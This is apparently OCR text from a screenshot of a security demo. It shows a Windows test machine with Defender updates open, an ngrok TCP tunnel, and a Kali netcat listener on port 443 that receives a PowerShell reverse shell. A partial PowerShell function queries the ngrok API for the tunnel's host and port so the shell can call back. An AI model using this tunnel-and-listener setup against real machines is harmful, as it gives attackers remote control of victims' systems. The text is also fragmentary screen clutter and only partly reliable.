 ern California water restrictions take effect Wednesday amid severe d ¦ LP - Lost on You (0:00-4:28) ¦ 27C° ¦ 18:57 Wed 06-01-22 ¦ hltakydn </> 19day 3hr 13min
Recycle Bin
Microsoft Edge
Process Hacker 2
Windows Security
Protection updates
out your security intelligence version, and check
ence
Antivirus uses security intelligence to detect
tomatically download the most recent
ct your device against the newest threats. You
heck for updates.
version: 1.367.843.0
6/1/2022 11:05 AM
22 6:25 PM
Help improve Windows Security
Give us feedback
Windows PowerShell
29yvUB6uwEHpE8lhStj4qIdwZ2e_7Tq9NtyNJJ6v
cpYPq6mhJ;s\IE-User>
Connections Success!
Connections Success!
Connections Success!
82°F
6:57 PM
6/1/2022
ngrok (Ctrl+C to quit)
Welcome to ngrok!
Session Status online
Account hLtAkydn (Plan: Free)
Version 3.0.4
Region Europe (eu)
Latency 63ms
Web Interface http://127.0.0.1:4040
Forwarding tcp://6.tcp.eu.ngrok.io:13684 -> localhost:443
Connections ttl opn rt1 rt5 p50 p90
0 1 0.00 0.00 0.00 0.00
param(
[Parameter(Mandatory=$true)]
[string]$api
)
function remote() {
try {
$request = New-Object System.Net.WebClient;
$address = "https://api.ngrok.com/tunnels"
$request.Headers.add("Authorization","Bearer $api");
$request.Headers.add("Ngrok-Version","2");
$address = $request.DownloadString("$address");
$address = ConvertFrom-Json $address
$address = $address.'tunnels'.'public_url'
$hosts = $address.replace('tcp://','').Split(':')[0]
$ports =  $address.replace('tcp://','').Split(':')[1]
return $hosts,$ports
} catch {
Write-Output $_.Exception.Message
}
}
-- INSERT -- 36,1 53%
(hltakydn㉿SpaceSec)-[~]
$ nc -nlvp 443 130 ⨯
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from ::1.
Ncat: Connection from ::1:60674.
PS C:\Users\IE-User> whoami
desktop-btahpfq\ie-user
PS C:\Users\IE-User>
1 2 3 4 5 8 9 2.5G ¦ 16.92% ¦ 76.0°C ¦ AKAYDIN 39dBm ¦ 76K 3K ¦ 100 ¦ 2 ¦ 5 0 ¦ 100 ¦ 65 65 ¦